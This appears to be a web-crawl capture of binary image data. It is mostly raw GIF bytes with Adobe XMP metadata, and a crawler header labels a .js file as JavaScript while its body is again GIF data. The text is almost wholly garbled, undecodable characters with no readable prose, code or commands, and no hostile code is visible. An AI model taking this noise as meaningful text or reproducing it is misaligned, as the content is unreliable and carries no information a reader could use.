��P�b�3U�!$E֨���vB�%���E�d~f�"_[6�pFM���n%֩˝���%~|6w˙}�[�#\cf)���B(��ey� ��w#ifZ#$7XQ�L�@∦/I���(�f����h��)X�}��50������[A��1I[�jJ&�a"�"sa2�(�F�fsBNZ�d��Z�6�Q�'��&� ;<Q����E�n����e[����Rpj�f��8Н�n�6:Bm������:ۂ�Ql$��9j��f̰��~*Pm��V�{���狷d�2��F���fz�[�"Ajl��-�f*l3{��+)Ÿ$=�[|�馝�;���g��Q��{���]��Z���3�5��H��8I z��m�.zB���sg�)7��E�t�H�g1Ƭ�H��U(!� m���-~�<��mut��BsL����z��m�ʪ�t���nwv2�+���w���n����,���"N���v��l�@l(�q;�^`�ݹ����;d�?�wΟ�께x"�?O"^�k�W �ޞ1���^��5��0`�*��EN)��o���:'��)O ����2� ��
{4�[�F*����ۅ������Vr�DΓ����K!��#�-�z��ή6�19�����9�d�����F�<��L4\"�I$\@��Th�  n�zZ�wQHY[�'����Γ�#��Z$O~=�̀ǈ�q_q
B
�4�@%P�Y��:/Ցv-�#V��m)���!��UP�l�-D�?��/�$`���;@�ͳ��x(9#j/m:�ׯvA�`�r�T�`│"�\��H�鎛¡ ��6z���Ou<��
`m���"ȋ�r^�<���ǫ���g�k�p� ���K�cV���(b�g��^������H�A�ȑ�/��K��b^�v�B�)��&Fl���ל�ơ�4v�dU��6��$�mz��x��e�Ï��T��	������P)����\�BG&�M��l@=cEgE0�"�N��nf)���Eu%$X6�9����\�65C���F�H��JN�1�E]��T��-G�S'�T�fB����`�����-��f�ȴG@F�O�\s&���"����:�h6���A�h��K���gR��B$��񕇾�W��3&�ba��ST!+$�z/˙�Ԗ����T�,c�HjS��[�(g?		 a���#�ۻ��}َiU	�BAp=�sf�[t�F��m�DEn5�ƌ�W���GN
��R�s*F嬦kOO����nk}$��$<1��ɠ�"o =��9f��ܭf;��Wy��n��ȴ˅Kqg�Y�V* N+�B�W��m*.��s/Z���s;Ub�6 '���<�O���R���*!��[�����Q=슭�`T�H�"�������@ f��&F)���E}ܔEܣ֓��-#ې��h�Az�#*�zaH���dTc�M׈�-$ѿ�5_#:Y�4[qC�Y#4�H�6�L�W���k�!�[��L=�B��������C� ��]Ӫp���Ѥ���-G��%���P�ݶ���2����A!��֪TG��*��Q�N	�"�I�X��&)�nKt>m�����ED� �*˫݌����4��Kyysf6r�"PpS�9& Zo�q]��q�u"w�m��6`�$2�I�&��̓>��5��&�9��_]J�M#��z"L��a=gQv�kH4	�d���;�e0u��oFIզ�[0Nh�O�DC���7^˵�3B�y�G{nk#�,0�"�qeOǑ.�q����j�`)��6�S6��X8o��c����x�!���>�FR��ܢ�����:������t��|�՛�{n��� � �e� �٧����w��u�|wo��7$�׶�aC��+�����n�4­�'�p(;	?��.c]��=�9�ң�XW�Aw='�t��(��kR�_��\lqMj'z�5�!��5�02H&Mz��`
�0|�6LRBlޱc!R��'lyX }f 	60�Q�H�u�"xB�Qv�!�h �r��Lxh�7 � � �1 �a��S�aB6��'�q��FH�%��g��>���5�w�K�
j(�lxd��N !RWQ]�Z��?��� }���x��vAU%:�z0a{�<��&0i0�ah_ ᇉW4�w�H��Kp�VP�	�k�Y�w�|g{W-���ъ�  `(�H����.9��_Æ�� up��Q�S0%�Z�LA
DP�Ԩ�B�^0}�%F��3�y��D�8w'ϕ!�r�(�Υ��H�p�I� ���S�e��؋A�nI��t{w�	���w��q�/#V��ug�3Af0d`���)�8��r<Z����$��88�w0[q3)X4�����a��k��5(n)�� @�H���X��� !��(�YS��Vy{i�H'�Z���Ɗ����8���@�1Y�2��A閯 .�8��0�٘Xs�~8}��u�}�P�j�i��D? <y�� 
\Ȉ_�E�F)�K�������A���A�wY�g������21aي�掋8���	�)>&B�w
=0X.u��D`W��*�Xu�09�����I�6ؕ��iJy��ٔ�YQ9U�]���tv��k	I� `P�W'r 6!)��)�٘�}����/���N@��)X_�yJ����@O��ڙYHL�H��9-�����)�I׊����9�1�2��*�!�8"X0�r��y<�ٟ$��*�1I�0,A�S��p�Չ�"p�
N��P��0q�7�� #��	�^�����y?`3��f���S��A����0i4�Q����ɡ���� ��$j�_Ȥ�����8�0�1 k��'���f� �k��%Bj�e�/5 �_QP�tZ��:�ʉ���A���0�'ꈌ�). ������%>H�%:�Ț�����S��8�(�q��Y�`ǒ/����A4!�Ȋ��I���z����횬z*>�Z�A��Зؚ�'Js>a������Mj���*�����q	;���n�e��	E0��*���:⺫���k�'�� ;�R��?
Ϻ�������<���-�*�b
m�u7/���ɳ���J�>Ѳ������j�2�ӊ�0K ��=[�����ړ�*�F\�.;10��
�c;ʣ�a�
��p�k�hb 3���u�`���(��}+f[�|p�fy�1����8@�j�xȸ��\����%;��f��h˲1P�I� ���m�> �Y9�H������p �q;���벧Ჲ�����H�(�J0G �-�[�����
0� ���F!�+��1�{�:��j.���3��>�>0q�싔����۴���������%mV�
h 	���K�^FHH� �%��+���j��+; ��	�����|[�ۧ	���;��[1 ��!���9���}���a����K�� ��8��{�a���I�@p��5�N̿Ϙ[�
<� ���k����@̝zK�K��I����U⾲������Yܼ$F���'�	�۠1a����EP>ܧܻL��B Z`xʸZ�a���\�v��	��/��	���UP��۲1<���6��L�0�$˨F9�F��8�����Y_�!{�]<����h�P����H�����X�1���n���������J����|�����ۏ<�	V��[|	��l�� �����ٚ�q������,��i�k��Z�����*<���ȁi�uK���ˈܲk��ʘl��|�Pɤ蚬i ��۽�\�ͽ�<�=pǻVv��,�]���l����[�m�#��ʀ��}ҢK�)ݷ�]�J�3ݜ�!aQ�H������Т��	ݻC��̈���¦W0KkK�vZ�Ն�ϵ����F����52���������Ό��͈�iٯ�|
Q��N�-�P�_ʎ������)L�-ϲL�BF��<�k�?����CZ�H��:��Nh��� �LَX۶]�~��RlҲ��\ʹ� �|�n��<�}[����f����8��"��G�H��p+��ܘ~�\�C]�a��j޻m��M���\y�$?�അ낫C�۪����m����C�g9ȳ�i	K�O �Ziݷ�ݧ��k���1�v;bDLߦ��N@20�e=PP�0�8�@��6�ؽaf��My������� ��W� !�����B9�m��З]^��܀���9�'C�M~˂������:��\n���_1v ��g��P���Qy��$B�� 9�¬�r��E��G���]�s��LN�L��e����8Ũ�(�����ݼ���،��g�݃���:��)��@^���͝mнm� ��S�ށ��n��~ƽ���D~�z+�^<K^W��^���!�~��~�?Y�����e��̡�����1ཱ<�|���+�-ɣ9P�>��d�����rKPz��1}��>�;���3I�����
V�
>ɨ��)�2a�I�<��ޫ>��L҈�ۿ��Ĵ�h����b�{ �V��1�h���]�+ZMM' !�  ,  � � J  � +H��@^D�0����	��@�A#�B0\��ņ�AY�	Q�B(S"jVė0c����F�3_���j窟���z���5b�%�$)R6t�ɢ�VOV���s�;`�~�:STE���<1��EU�n���6o~D���H$Kr��R�ʍ/zpG��srHBeO�W�d�%��*9�>�Iz�RC(��E��f�]�TP�K�&=����)���z���8qȊ�Qgy�1Нv�k`@LڢUx��i��5 ��X)��E+�� ��}ϡ~�����XH�#ė�x4T�c�Q� f�if�gY�� (_M���Zk����Nz,�)"��SO�ئǊz�A�r��g�hc�6�1�TTY��q�%rÐ7�1C ^$)sH8���9%�T�U��$�e��vf��]x��ɘdrpI��%�و
T���D0��f�5 �� �cF@`!K�	衇�L@q(�
 ��H�'��j�vJ� ?�#r���#!��d�?D�ܓOJ�9ep���Z~�w
�p)�)0�H&�`:���2"@�|
�,�frP��)����,#{.�ү�v*�'1=�(�8���V(��V�������᯿G|�� wC��H��d�I$Օ���k�
!�(+�t,K��r,�-�n뱰��\'"�f�q$t�ܱ@��2��8�3#�i��{�Q��
[熆�)�Ǭ@���3#R7.����M�!�$C4�s��p�@WR�D]�&	�R-��O�)w��.�1+w���pz���,˲-v3�t�,�VYq$)D�x�c������w�luʤ��J�:�19אx����E�Q9��k��w�w�sC=@�z����2��B�t��|��2�WU-:L���g>Z���Ρ�l5�P��z몆���d�j��X���ہ�>ΒJ]<�c�V�DW��-�s��׶�շ�������*'=��aNE���'��1�U_�ܴ�֡����d'��m��۸�}��@w��O����3�A" (��Hg����x�r���1qd=t��wxP3��(,:�e{!�.7����l�SaقCǴѠ��_�u.���t�����H���OJ���N������b;v>�Ip�Û���F�jE3$	��0vc�]'�c%7r��],e�����㙴���?�Q}���D^�=+���p�L��Lä�(�W�=��d���6y26�r\�#*YX��	�a`A-gY��I�%�,9O��ҏ���G���%�{3##�w�j2�9�����@1T<��Ӷ�F�I�� ��8�p>	�H	�Y���T�;9h:�uL�� ��62E���L��Kmz:��M���K�%�eҙ�|hFGFɦ.��B�(,��&��4΂��Vi������䧝ii�M��ˣ~̪�SV�F��í�QL*ސ) �Xa+Z[+))���M3]�\�ޖv���i��@#1���Z=��f7�:Nl��J�w�O[;�����Ƹ�cX���D���.�����@���`uy�����L��ն��4Q�QӹRSE	�HֱᲒh�8òBr~����<���RM�y�=�˷1q�n���t�E�I>������J7I@2R��!P�ĵ�N���c�C1�R�6���Y
ۜ�څNw��Z��RX��x��΍no'{�&#�V��-�<ӯ`�9��#+��E�YPn�t����E�BԺ_�pc�ǈI�J�d�&F�_�;S���VP�U�n��������ܤ9��j�f�,���en�[�5 �	�uo`&#Q-�"�U�b29;<?�bĬCt����,�o�o>��U>.�N���K�@�yIs���`�O�N�Ƚ�Q�M���"٫Z�u�/H�k��� �I�{��:�952洼,zUx�F��IԊ��#�E!S�wn��� �7}�1tc��%<Q,
O���m ��>�
��K*����C���D���*�d3v�r��~��Il��X�~�I�}'���)1�"�Mm�F�oP��Ӧ{:t�����F����q���N��W_V��0
��<�QZ͸y�����g�lN?be���,��N0�������q�	uC�h�H��<�"��k��J�zo�x�)��!f�Ѕ����/DC�2��7�EL8������Q7"��~Qg!lO'ȟ�eSm�������uF�d9�ێE���ˊ�/�"����7yЬ���hҒ`��k/���?�茄�DM��+�r����Y�W����s�1��F2W��\��˱�ݵۻ������@��$A���/�F��X�}Wn���E$&݀V� �C;�/�]�@�y�ITwx�<ѷI��:Y'Hf�:�]m7?�]d�s�qh�w1v(}Ub�F �M~Cx2s)�cy�t�w|ٖ!-@��,�42��p�SP�,M�s�uO�"5�2!��=�#A.T��v0�}p�k�V�"~�ea�G�y�2Ow��[�f��4&�,��-)�l�P�'��m��t�`Me.��C�"APPb�|tF�w4�Rg�2���K��|�{�nf4���Z۲'G���:�����	�vFm�h�w6�]5g��R��у_RR�-(0u#�.�� -]�s�,��qz�(�Z�&/xK S h,5�z .��)��(0�(���r@��š5��5i7P(��h%�G~�����6�ȋ��!/�v���Df�vw�b-�!)��A�Ґ8'���iW!ޢ	~���( ��m0x�Ȑ �iY!�!�(� #p'����.)z@m�P�"Gp�Fo0$=9$���h*UPq $Db$Îb �K���6#�B�W�4aV��k�������m�Gw�+t�!� �PK�8�s�f�%��t���h�Q��g�9�z���!��R>�#S`���@*����!�>3EHR��a!�S�o�'�7e�:1�XY����A�}�
���	q�i� �і�6g&�����ٛ~ٗ�	�\	��v��]�1S�
6��R4�������^�Y�w�R�&RiC����;0�x	��p��+41iI~a�e����w�Y)���G��~(`�	 %ȹ�f�4�E%����)E���@���Tٔ����"��$�(�	j'��&$P����`$���aw.��5џ���zyh��	�B��<
��^!KR�-$E��4�
FI.�WU*�3EU����>^����K�^��C����Q����5�N(J��qr 76�)���p��)�`��l���ɧA�!�``��Н���"�e��#�"��`ĥC@J��H��!֚�Q�-��p���zwt� �i�o�ɣ�����|	��Y��J�~JR���U�R3����9��p�Y ���I��ɤe�B1a���0�/�rzrZw�J�8x�� ��|3!�@*��:��٣�Q��P�6`K�R�#��~5��9�BR`:���H�k�s�z��Wyc8�� �"��xV7�2�1�w�O)`c�u��
8�^���i�RSZ�Z����g�k/��j4�m1�A �]Q��]��dQ.31 ��1;��ڒb[?B#G��R�F1�p91z�Z	�j���*�	0�JN+�/��+]���˸�kv�u9���K�0 E,@��i;���1N��dc�[�9�P������ 0��ۧU���;s�8�˷�Z���J;;�Z]�%*ʸK0�fY^񻓻�d���J��;Oq��ˬ�@�]ᷘ۶�k�+�ʸ�+��+0��۽����!����j�0��9dPVA�����*1�tc��*
@�����
Rp� R ��p�o�k��YQ%#̸YK����)�s K��
�§��f���8��/�k�ʻ?̿p�.<�Pĉ� N��L<;1��:�XS����
��/J�^[� �:�N��6�![#o���>�E���h�4�V[�{
���!��j�5|�[\p�<�@ `�[���L�0!�S�b| ��l	��"|����\�ê�����, �o� ����LƉK�6l��j�����v��d���ǬǹL�jŝ� p�N�ł���L�Q�: ����A�
Ȝ̫��L�a��\�g\��a�xʇ�	��QMPE����Yf 6��/1�m�h��C<ϻ�W�Az`�)ܝdz����`�v�:ͣL�h�����!�l½6%}�^�%/�Ȋ  `�}A�/� ��}���T�k���\�K[< R\���|��(!Z ���R�B�{
(-	��[�ݺM�#��WD�9�D�6���Y"�"@�8,�*\E�ъ���ԅ�#��U��I��Y���zP@Í�Ðχ
��|͋���dj`Ղ��Jນ|μ�)���q�a9�C� ��uח��׀��tka��_��@R?k�z����Z��`��k\����� s��qp �f-բ��;۵ͪS<��nY�����8M�G���|��L�*���I��}�P�ʚ�ֆ*Ո���<�+ܩmJݯ�,���
"��v\�%\� �+\׸���ݳ�5�%�μ�Q�q-B�;�\%�܉֞ڼ�����=�*{���ժI�-L�l�㦼�IL�]��i�?hK+Gb`���ɖnI��M���.��|���M��B�Õm�<���z@<�Pn�ʉ1\�y��0��
R��� w-��!;�ߏ�$���2��~C>��n�p
�~�{�m� �B��<�[�J��cl����G
�{�ĕ����Ц��e�����:m�	�s���J�k���Q���qu
�N��]� ��!�\ż��B`ZU֖��������d.��f�5L΢u��
�*,�kI�n�]��~���!���q�,�!�1���)�O��RT�+��W���-t�
oS0@Ϳ�z����#A�%���.�%�!���n�����\��9࿵1� 8��ø�����b���F��
?���F,���>ȗ>��^�'�FL)	ũ�����(/��KV5��Ѱԩ�����ķ���;M�R��=?ގ�D��h1����m��4���~��~�z���|�׎��*�ѽY��н����5 ��b!�7��~3Q�po��޼B�$������R�ڶ�ƭ!��^��m��;�������Q��=�#����A��>����c !� � ,  � � J  � y	H���%FX(���	B�0�Ă &�
TтdN�l܈'��0cʜ)P��#�x��&�%K� 5T�QT0�ȑ���R2z��9��ͫ�ot萳���8>�S�,?g�� ��[H_�k��XoG�X"���Go�.d��RKl�@$P���:���n�p�I���r�m�t)O��,X5�אuġEK-�z�8��7o];�����p1b��q��I?�$���o�(W��maǠ�
�FTh$�ۃ@Z<k������.sV�=[`:̒�o��W��][r87ڂ
��_��� R8�7�!z$�$G�&�obt�p�\�+��(�-��W����� ,���}���y.�Y�-��!��B�A6�䓲�x�Lt	�4��� �]�}Y�~P6�_���ז?���.�5bo��Wާ's�����걕I�0�%&���(�*�FPy�1��4Br�U��$�`ꢑp�{��Z昖bzf������zo�QÒ��	ɜc�Q�$LҖ���i(�Ƕ���r ʧ���\��N:/��d�mTቷ��+��Dti�k|���>ɪ��B�V��j�ԛ٦�+�j�1Љ�.�5:2-����b��6�B�P\䑓�ꨲf�p��v*PmõD��.�}{���-X��h��众��ź�H���,���^Y��5�W鹐R�����g}�f�)��iA�"l��y�Wz�a9ʠ�f���8?I3��08J��G�������xǍ%��:���HS{d{c�*�RsZ����M���ȑC�VG��4�CF*��e�����H�@��;�+�����	%�l�M���$}��.*��v��l�@L��o7�^`���y�X��;d�;��vʗ�u�r�%=�������4RN��	V���O����\o.K���梔�L4�u��������tt�px�!� z~�� ���n`s��F�!���}ʒ^&�����FL�_Ǫ�88���#��\U��$�E_����=� l	ħ<l��[�s�)�];�@����E�k�ʡ�����+�c���R8�5͋aD�i��&�O�s�s:#�Kj$�_Z�F�̆X��u����)a$��x�?Z��9yl�_
��7�E�{Q� 	+DB��;[� Q���op\#'8����D&&88Zg�,�`��}�j��#�C�L���H�rdH��b�T[2�<Y�OWg��Jt�`�RAy���ܷ��mSQpTOp=j]�/2d��@��8�S��_*ח�%9p���Z%�krS�Y|�)��H9�u�9"�Ĩ�э�}�`�d<���dKvB��� '�Յ���L,����f�����v�R:g|ڱc�,����D��F��/H�LL23�;Q��j��	�_�3$���@;�.;鷈*+_�l�[�����E�`&��/^q%�[v;�m��r+���V`������&hj-��/*��76;�R�,���f3��nOʬ������WSEX���Z���5���
�Z�:���d��^�
�}4�55ٵxQ�j��R�'G��w��������-�V39ǥ�u�o^	���ɉ$����$D���K,Z#��߶00��L9ƞ�0W���V�<(_5xbD�S@]�=zk��ؠ�S�}m�  �{�(�Wf'lq!��D�u�M��4�.�y�|_��\!(�R�������*1p@�Fq��!�Ҫ��S�}p�l�ꢪ���ĵ=~ w��F�H��&��b��H���&�h�<8��-�cd�f���=n� ��*�`��&`䈊�'������꤃b������ ��8MK.��P{��-R�o_�M��Yi5��)�ș ^��[�2��r���y0x�~�0��]�W�F�aD�^��L��"��¶�K<I�Wi[Llv6[HF$f�5ŵ�9Vʑ�z\q�%kٱ,e���"�:�hd�Օ���OS��Ɍ6eV#**��6�Qc��U�ϵ/+�P�<��*�m�����SpL��O���W���ˣ�%��rj���e�� �$��E���p�3A0K�%�h	��-wic�g����x����k�R��`���]�U�.��k�����w�,��Iq����8����~VZm��ʕ�%�n�eb�#��X4o��c��n�����O��=�R��e����3ۜ^�  �8w� ����l����""�=� ���Z�h�pv�HMۀx��-*#����C�U^a��u��<A�#@ى�t��^�G�a�����, �Wֹ�9� ����V�b���>%l���c�	�A��5� 2��Lz��`
��{��5K�Ap ��7"�Px����g�`c�5E` ���m�GA�!Y�!/�" �� *Ą���&� p �P�
3��Aw�}��Px���g^�>f>���5��K�
d��fxdQ�N   RWQ]��?����|�4�s�'�i���5ez0�c&�<��&0i���=fX �G�Q4��A�KpPVI�	q�fEY�x�sg2Q-!w����|�Ȋ=��a�ꒀeypPwᇻL1S��^��$�@���Z�-�Ay��7Ng FA�����G��!��kG'��!�r���u��(��B� q��8S�E�����g~v������\�51XV)�r����w�
��'4`3@HDI�(�"�)ã�P	x؁_���iq19'd'O�P�Uh�=f�����!��x�E�\!a���G��s��\ɐ)�����Yِ^ykU����1��9����Aɖ�.�茂 �ԘVc�x�|���C߈��:!	?�f����� F���H��G����HhN�>��W��'��|֕^��p��r�g�s�/�B�w
=0V.sy�D`U��)ֈ:\��I�4I�x�� �����ј )���� �q �Y���e哧��R院��\�ؙ�X�����"a�-��9��x�w���0}5�f���/3��Ў�� 9y��I�9YF��1є� 
�9-0��ᝢ�y��i��.0��ٟ5p;�d��30"X0�B��9<������ɚYU�)3�4ќ�K��/�
RZA������I8�'��ɡ��%
���1��i�3?`/Jf� 8Z�������0i2)���Z11�$>~� jj���a�������21 k���I������P Ak�i��-�m�/5��_Q0�|Zh�<�^�)�	�0aD`��8�	������ź��	���1��Ԫ�,���X��8z�����@*"I���
/`��W�AI*�p�B����z���T����Z��
{�����^���J�*�k�R*�T��̚qb	��I�aq�l)y��	E@��ʬ�
��:�$k�f�&�T:���R0�/	���1��Ѣ�ʦ�-���0a��JAPV� ���.{���L+5�4+e0�aA"���?�����%��M�+bˬ�����Eg+�6;1�7k*жT�+:��1��v맻b׉��Q*�[�+p۸|��� �a��J���ٝ|��[����FZ��h��*���������;����ڢ���Y�>0�(�5+6�uJɮ�Q��#���k��a�P[����k�4P�j)G��,Y�.Ǥ��N��1�� ���k4{��1��+�Ջ��Z.�K����3a>0!��k��[���������h��e;��
h 	
���+�:���+����r+0��>�������۶�	��
��K�1�X�-��0�����/)��B���Kp�,��ȝ���ۿ6��@ �P�v[���#��ʘ[`�̺ ������zKL�T��ii�>\���K�%� �F��5ܬ�;�LP�JL��˿�+^ ��@��)� ��[���*��2��> Z`�\�i��L���p�m�ȇX|�� [�!�U �������@�6�����,��C��<ƒ��6<Yd	�{�jܻ�%���������~��0q�SL���;Ŝ�vJ��;'Ϭ�ʨL@ rl����^��Z�	��^���Z�ɛ�j��g@�����g�Z��������Ȫ�i���Z�J���{S͛�r�Đ{�4���y�ʬ�5{���u����[��"��њ��i���=���|����v�gp�1��L�%]q��Ȕ��`��J)���ϑ��9}�Ћ{�+�5P��{�>1����0�������6}�=� ��.tzM��^]�`ֆ�Ǎ��j��زQi�2!�j��캛H�4��u����g�ɺQ�ckΧ��!�~͠���⥚(��[��{�� ׏=�6�5�Â9�/i���ι��ɴ����҇�ԛ���(�OP����|ϯ���}���9 ������{�͸N����f���������
�O��޹���Í����֦�O�Э�by�$?��ʹwmԚ��㪦��nj���E��1ۜ��{��<��L�U��3|�*M���S[���N@2��t����c�Q y~�U��dn��~�QZ/X�;��먜����!`�(p�~��m��;ߥ����]��}�)z�&�Ml�W ��ɔ����ݼ�Հ��b �n�S`����[�h�}͝�����������Ȫ�����K�ޜ��T�Y��p@�9��C�a>�2�8�T�5Κ,��Z��Y�#��Ȉ�aY����K^�u�ۿ��令N�J�~��L��Q]�����ݠ�����&j
1q���=��I��0�5����J鬹�c�a;�D)�B�v��H�N�͛P�,��^܉��6��tۼ�敍�5����k*�g����OxY��|�����>���^�:K7�𔡽�a����LڏG��������ʽ����+�陌�n���5��)����hP'��(z�Ha�k. ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/36df650a-9913-43e8-9615-df08e9478ad9_.js
body_size: 70753
content:
GIF89a� � �� �㌧�k��|�����Ϫ����s˷�e[W��caa���ҕM���NG�󭒉n����ٙ�s966귊���  ��zފdB9.�K[YY��y��2���UJ2�42��\'%%�cb���ʚ��VSQQ���ּwڹj�ȉ�ޣ֡XQ*�ئied��h��hT3�՘�ƈ�l*Պ1|urDAAjiiLIIRML�h2�uE�����y����ߋǪf�wg�͕skh��V�{E�Z��uxhE�e�Ĝia\/)'ZUT[RH�|Un8��Wxql-"�n��{�ш�Z�ݴ٩c�Ә�vY����ɕ���ڵ��mtb:���̴ysjU��yqT���������ĩx�yD��Hy�܍��LrG=2%�PP�ʣ��փ���HED��Z��l��s�楩�x�������|��j`H?<=�ⲉZ%����yjie����ϊ����u�FF��F��u�i@�̪�֎������������{�z[䚄��|��� �쾿�\ϱl�cd������󵱡m��6���ZYU캟JID�kY�.-QMQ�ۆ�߿�o?��������IEI��}��a]^YUY��� ����������߆�����������ۂ����������
�����߂��iei������������1..�������������ۆ�����������ۂ���ۇX>eee����������MMMUUU��q�ݾ�����}]]]v)      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.9ccc4de93, 2022/03/14-14:07:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:eef14eef-b551-bb4f-8419-98166c44948e" xmpMM:DocumentID="xmp.did:202D84C2E9ED11ED8F90D382D9B4E179" xmpMM:InstanceID="xmp.iid:202D84C1E9ED11ED8F90D382D9B4E179" xmp:CreatorTool="Adobe Photoshop 22.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:91a926e3-62d2-41cb-851e-7cdc5ba9b636" stRef:documentID="adobe:docid:photoshop:fa947fd2-3ceb-0143-a542-2de31116d06d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A��*�Y��AC�F�AqD��|2��CD�΄<Crɑ$S�Tɲ�K��P����͛8o*4��	��
���R1��X�ȕ%Ϙ|z2Dg���u���Oe�{&Zγhw�\���РD)^D���%��P��R+"�S��$���K�*	�9��j���,��Q�t�r�����&�N]L2�T�)=�MIzp����&^���맏�ꑼV��n�F,:7��:w��{_l���5���#kS�6��0
���==d��:y�}������X��^ӈ��6�ol��t�g�y��l�Ŷ+���؅��A��gB,�Xr�{��W}IՑ�s��W�i�ݗH�X[t���x+1(�S҅���euބYȓ�p��&�p��|�m�UV�E��[��_g&�C04B�Zv8>'f�0�(�W���%lҹ�ca
y�%��b�%�l(�e�Y�QF"���xR��_a����`���#�;�H�~�Q�_^4bZ�t��h�cr�r�%�� �%{h��{%Hy����M�������V�0q
� ��)L܀U�k"`���v%�=��"\F
�c��)C��&DZ"�&���uT�O�9z�~*�q�ha�N�{/%�,�F��JZ�r�F���:b�V��m��(Cdh�)�l��)���$]������h���%��c/%�"H��ړo7��,l��G�s���曧�ԦT��S%B�2D���a��a���0_F� Mh(�|2u�iq�D`�D ��P�C��Dytf��S*����X~ɩ���ܣ�����f<���%G�bfHu]ʜ}��<�/&����\g ��N��ϒ�t�K��S��7s@�gU4��aļ����<=��Zb�(�h2�(��u���~��L��� ���d�#"����D`�~zG�������}0@�:#��%Nia��D�1D�[z�%���!h3޻ʃ8�&�}n/$�=�/Ƞu�P��A�A�F^h & �#��P�á�|�9�H)��;��~D�%��D�w�YЂ�"�"R
���[�����Aќ�"t��b��Dha����+�4D����&,x]t�����)A�B{�1,��葊T�r����a�x�AYH�0BJ@���@�N�@]r �@�A�O�R���p�@�J�(�R�b�f �Y1�	g>��"��KU�2i��= .�p��� �1�jRB��"�0B{�np���1����mjD��&�q�NtBT�` PLpaL�Cr��0���3qy :�q �C:���)�1�iR�=���JD`�����v�ǲs��g���F��C�kɥ;�ى[�s2��S\(B-02��`�
��� �$�
Ѣ���@z��P��I����ޱ��9�!�!��J�-�a	���qS4
-J�Oj�
���@� ���$M��Q�ʌ 5y h�4�½pԪ@̩V��C��/Hl�%XǪDʊJB��֊B�)�Y�y�{��b�� �����-l��+���
�P:����&�pu�W���16'e�:'�K&�i�{ϒF@nLa�[���;�C;8���W��M�z]����ϼ� Ao����&/��=J��\M8�N�;�;SZT��7���d���/}PG d@�}��#b�!��af`��H��@����@;�_���%�V����ݧ�ǲ��B5�JT�l��bN:GF8�+���<�7?�m�;�L�c$9&:zE��3�F��Z�ʃ�!�U������3!����NF�S"\��c�~6��A�i�˥}x����hm#�����C�'=ij����A�m��|� F�C6�)�	��ұz������н��(*%ť�@�n?ņ��t�ZhtH&  ��B@A�I��)�Jñ-�+����b*K�_�Mu��i����4%����q����7q�� �шi��@9�0�R7 ��>F�|{�K��}
x�p͇̈ ����j����t#��
�;��\0��b=J���A4��,������шt�\�:po>P�o����E�p����(�ߡ�qVNs�Ī,��#�
�G?
+�a ��;�:�� ����(G3���'�2P��ٞ�uT�i_���J��!�0�:�1��E�c�&I!���������0D*�/��?.�g,�ӑZ��h�v\�)s_��s�4A�kG�L���>)<C ����p~��u���"���-y"m�TXD����{~���?�t�L4#x��	l��r<�Ds�}:���?倆����cA�16l�_X���wu'6@˷B2O��g=��� �H�:�b&{q
ɐ*�g�	�Ё��u�������}k ��Ph�����x��3��ؗ{��G�?��|��A�g��ӧnշ`�Cdx,���yy��� Z��y�uS@�U�3������n6�#8�xZ�#����0{�Q�HCX	E�����y!%\�������V�����K�0����`_�) ����(�ɀ�����07H|�gW�1qE6%ǗrbV|�Ex�dn�{�KhX� `���
 �x��h�, `p�h���
Ɉ�
p�HX[G���W|���&�3N��bΡ�$�Bh|V�P��ylU��9����%� � gX�  �� v�<�@ƨ eg�8�	t[G
`(��&��7q$Q�j6���g`tZ@AH�H�FH}��n�፺ؒ;��p�� ���M0�� ]��� =��	)�h� 9�[wY��gf�N��?�;�(Kd����|���0}�y�D-���גl�.{��Џ� ��Ap���@�zy&�z� �� �|���x �����
�	k�{1�9�s#Y���5x��C�S�Q	`�ci�W�A���c,i��	Հ
�q�P�k�PP��YL`yP�
�!����p ��
�Y���� ��	vi&�?g�_wBy·b�ᕕ ����Y���V�ᇻh|L�9[�������P�P�����ٟ��  ��T� �i�h ���ɔ�8�8���`�#q!�:ҡsg�i�c����� �?�)�c��5ZW��x-ꢻ�5-���5�@Ӏ��tހ9Z$pP��	�@
@�L��9: �?���P|��9�k�o����@�7z�jl|*P�y�ֵ�6�u�؍D�$��S�^L�z� M���0���`!o䰧�V���zJZ?
�9x���wxu���E/�r�b��iR��j����n��P�yވ��z���	{:� x��z*�g���zzJ��$�{J��"��sP�p��ՙܵ?
�^�'�&Y��Pj��lz]B��k�.
�y!�0)��� �Ȁ�g@��` $���2ה�:��y0k 'X�0x�Z7�F�`�1��	g@4�T)zP�T �*���gY��l��-z�0,�� v � �8`:� �pJ�q�+o3�t�u�����Z�u50�P�pz|�6��'qJN=�1�� �J�b��W�k�x�����`�� ð`��k;� �k���q
�
��k�u53�h�#�  �합��0�gX��J�">����4����|h��׍�q��7�"�~�݀{��p�� ����hpxE˺t�"��C몣[�j�p�B�5D�3��J���pTkj�f�n$����H]�x0�  ��B㛻��7�@X�A�r����X�������u5������:8Ru�� T�@@���H�`�{�,w,���y�� y�.M������2(K r�7��᷶� ²�Z��]p��g\ۋ�[�(������� �������]��q��!U|����� Ϡ�Z�"�Ґ	�E*�#7��70ݰ�l�s� k�s���蘊k8r�:7��`�@�E�<��Y%�u6���r�������ϰ� -@ɚ�����`$`��V���ɔl�>S�ɛ��4��"h�Pi-�PDxˑ�A�қ��Z���&����x�dt�:�����`�\��<���@ 9 %�0�l���+�	��
���,g�<��TU���pGl��l�Ü];����� ����� �l͓�����l�m����` �l@�]�>��E�o��b��(�E|ă��㚄�l��谮ZX�` ��`w*M����<M�]�I"�ԬZz��{��G����;��Lȴhȋp���ϕ��.]����3�@
